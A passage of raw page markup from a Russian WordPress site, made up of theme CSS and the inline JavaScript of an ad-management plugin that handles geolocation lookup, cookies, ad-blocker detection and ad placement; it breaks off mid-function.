.johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #009688;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new 